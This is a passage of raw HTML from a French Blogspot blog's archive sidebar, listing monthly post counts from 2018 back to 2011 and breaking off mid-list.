<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(352)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(364)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(222)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(208)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
